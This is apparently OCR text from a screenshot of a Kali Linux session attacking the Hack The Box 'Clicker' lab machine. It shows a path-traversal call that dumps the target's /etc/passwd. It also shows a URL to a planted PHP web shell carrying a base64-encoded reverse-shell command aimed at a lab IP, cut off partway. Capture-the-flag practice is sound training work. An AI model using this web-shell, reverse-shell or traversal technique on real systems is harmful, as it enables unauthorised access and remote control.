 Kali linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places Jan 26 23:55
kali@kali: ~/Desktop/htb/bookworm
root@kali: /home/kali/Desktop/openvpn kali@kali: ~/.ssh root@kali: /home/kali/Desktop/htb/clic root@kali: /home/kali/Desktop/htb/boo... kali@kali: ~/Desktop/htb/bookworm kali@kali: ~/Desktop/htb/bookworm
clicker.htb/admin.php?msg=Data has been saved in exports/top_players_4botcaq0.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
$ ls
README.txt
execute_query
$ ./execute_query 5 ../../../etc/passwd
mysql: [Warning] Using a password on the command line interface can be insecure.
--------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
jack:x:1000:1000:jack:/home/jack:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
Administration Portal
Back to Home
exports/top_players_4botcaq0.php
Top players
Suite Community E
clicker.htb/exports/top_players_4botcaq0.php?cmd=echo "c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMT
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Burp Suite Community Edition
Error
server